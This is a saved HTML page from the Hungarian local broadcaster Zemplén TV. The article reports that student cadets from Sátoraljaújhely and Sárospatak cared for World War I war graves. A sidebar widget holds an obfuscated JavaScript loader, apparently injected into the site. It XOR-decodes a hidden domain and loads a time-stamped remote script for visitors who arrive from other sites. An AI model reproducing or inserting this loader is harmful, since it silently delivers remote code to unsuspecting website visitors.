<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-80535 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Hadisírt gondoztak a sátoraljaújhelyi és sárospataki kadétok</span></div>
		

		
		<article class="post-listing post-80535 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-satoraljaujhely category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Hadisírt gondoztak a sátoraljaújhelyi és sárospataki kadétok</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/satoraljaujhely/" rel="category tag">Sátoraljaújhely</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>968 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>A Halottak napi megemlékezés előtt Hadisír gondozást végeztek a Sátoraljaújhelyi Kossuth Lajos Technikum, Szakképző Iskola és Gimnázium valamint a sárospataki Vay Miklós Református Szakképző Iskola és Diákotthon tanulói.  A Sátoraljaújhelyi Köztemető nyugati részén találtak örök nyugalomra az I. világháborúban a városban elhunyt különböző nemzetiségű katonák. 1540 hősi halott nyugszik itt. A tiszteletadás jeléül nemcsak szebbé tették a területet a kadétok, hanem koszorúval és gyertyával is megemlékeztek a Hősök Temetőjében.<span id="more-80535"></span></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/7WcAwpDSPRg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=80535" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Hadis%C3%ADrt+gondoztak+a+s%C3%A1toralja%C3%BAjhelyi+%C3%A9s+s%C3%A1rospataki+kad%C3%A9tok&url=http://www.zemplentv.hu/?p=80535" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=80535&amp;name=Hadis%C3%ADrt+gondoztak+a+s%C3%A1toralja%C3%BAjhelyi+%C3%A9s+s%C3%A1rospataki+kad%C3%A9tok" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-10-26T17:15:10+00:00","datePublished":"2022-10-26T17:15:10+00:00","dateModified":"2022-10-26T17:15:10+00:00","headline":"Hadis\u00edrt gondoztak a s\u00e1toralja\u00fajhelyi \u00e9s s\u00e1rospataki kad\u00e9tok","name":"Hadis\u00edrt gondoztak a s\u00e1toralja\u00fajhelyi \u00e9s s\u00e1rospataki kad\u00e9tok","keywords":[],"url":"http:\/\/www.zemplentv.hu\/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok\/","description":"A Halottak napi megeml\u00e9kez\u00e9s el\u0151tt Hadis\u00edr gondoz\u00e1st v\u00e9geztek a S\u00e1toralja\u00fajhelyi Kossuth Lajos Technikum, Szakk\u00e9pz\u0151 Iskola \u00e9s Gimn\u00e1zium valamint a s\u00e1rospataki Vay Mikl\u00f3s Reform\u00e1tus Szakk\u00e9pz\u0151 Iskola \u00e9s","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,S\u00e1toralja\u00fajhely,Vide\u00f3k","articleBody":"A Halottak napi megeml\u00e9kez\u00e9s el\u0151tt Hadis\u00edr gondoz\u00e1st v\u00e9geztek a S\u00e1toralja\u00fajhelyi Kossuth Lajos Technikum, Szakk\u00e9pz\u0151 Iskola \u00e9s Gimn\u00e1zium valamint a s\u00e1rospataki Vay Mikl\u00f3s Reform\u00e1tus Szakk\u00e9pz\u0151 Iskola \u00e9s Di\u00e1kotthon tanul\u00f3i.  A S\u00e1toralja\u00fajhelyi K\u00f6ztemet\u0151 nyugati r\u00e9sz\u00e9n tal\u00e1ltak \u00f6r\u00f6k nyugalomra az I. vil\u00e1gh\u00e1bor\u00faban a v\u00e1rosban elhunyt k\u00fcl\u00f6nb\u00f6z\u0151 nemzetis\u00e9g\u0171 katon\u00e1k. 1540 h\u0151si halott nyugszik itt. A tiszteletad\u00e1s jel\u00e9\u00fcl nemcsak szebb\u00e9 tett\u00e9k a ter\u00fcletet a kad\u00e9tok, hanem koszor\u00faval \u00e9s gyerty\u00e1val is megeml\u00e9keztek a H\u0151s\u00f6k Temet\u0151j\u00e9ben.\r\n\r\n\r\n","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2022\/10\/K\u00e9pkiv\u00e1g\u00e1s-97.jpg","width":968,"height":533}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/folyamatosan-zajlik-a-nepszamlalas/" rel="prev"><span>Előző</span> Folyamatosan zajlik a népszámlálás</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/martinek-zsolt-julius-ota-a-gorogkatolikus-satoraljaujhelyi-esperesi-kerulet-esperese/" rel="next"><span>Köv..</span> Martinek Zsolt július óta a görögkatolikus Sátoraljaújhelyi Esperesi Kerület esperese</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
